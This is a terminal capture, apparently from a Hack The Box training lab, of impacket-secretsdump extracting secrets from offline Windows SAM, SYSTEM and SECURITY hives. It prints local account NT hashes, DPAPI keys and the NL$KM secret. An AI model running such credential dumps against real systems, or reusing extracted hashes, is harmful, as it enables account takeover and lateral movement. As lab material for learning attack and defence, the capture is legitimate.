 ┌──(kali㉿kali)-[~/rdp]
└─$ impacket-secretsdump -sam SAM-2021-08-07 -system SYSTEM-2021-08-07 -security SECURITY-
2021-08-07 local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×ebb2121de07ed08fc7dc58aa773b23d6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c93428723187f868ae2f99d4fa66dceb::
:
mrb3n:1001:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×3c7b7e66890fb2181a74bb56ab12195f248e9461
dpapi_userkey:0×c3e6491e75d7cffe8efd40df94d83cba51832a56
[*] NL$KM
 0000   45 C5 B2 32 29 8B 05 B8  E7 E7 E0 4B 2C 14 83 02   E..2)......K,...
 0010   CE 2F E7 D9 B8 E0 F0 F8  20 C8 E4 70 DD D1 7F 4F   ./...... ..p...O
 0020   42 2C E6 9E AF 57 74 01  09 88 B3 78 17 3F 88 54   B,...Wt....x.?.T
 0030   52 8F 8D 9C 06 36 C0 24  43 B9 D8 0F 35 88 B9 60   R....6.$C...5..`
NL$KM:45c5b232298b05b8e7e7e04b2c148302ce2fe7d9b8e0f0f820c8e470ddd17f4f422ce69eaf5774010988
b378173f8854528f8d9c0636c02443b9d80f3588b960
[*] Cleaning up...